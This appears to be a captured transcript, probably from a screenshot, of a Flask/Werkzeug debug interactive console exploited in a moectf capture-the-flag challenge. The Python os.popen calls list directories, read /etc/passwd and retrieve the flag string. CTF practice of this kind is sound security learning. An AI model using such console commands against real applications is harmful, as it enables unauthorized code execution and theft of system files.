 127.0.0.1:61935/console
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> import os
>>> os.popen('ls /').read()
'app\nbin\ndev\netc\nflag\nhome\nlib\nmedia\nmnt\nopt\nproc\nroot\nrun
>>> os.popen('cat /flag').read()
'远在天边，近在眼前啊'
>>> os.popen('cat ../flag').read()
'远在天边，近在眼前啊'
>>> os.popen('cat ../../../etc/passwd').read()
'root:x:0:0:root:/root:/bin/sh\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaem
>>> os.popen('cat ../../../flag').read()
'远在天边，近在眼前啊'
>>> os.popen('ls').read()
'__pycache__\napp.py\nflag\ngetPIN.py\nstatic\ntemplates\n'
>>> os.popen('cat /app').read()
''
>>> os.popen('cat /flag').read()
'远在天边，近在眼前啊'
>>> os.popen('cat flag').read()
'moectf{D0nT-UsinG-fIAsk_by-D3bUG-m0D_4ND_IE@K_yOuR-P1N8}'
>>>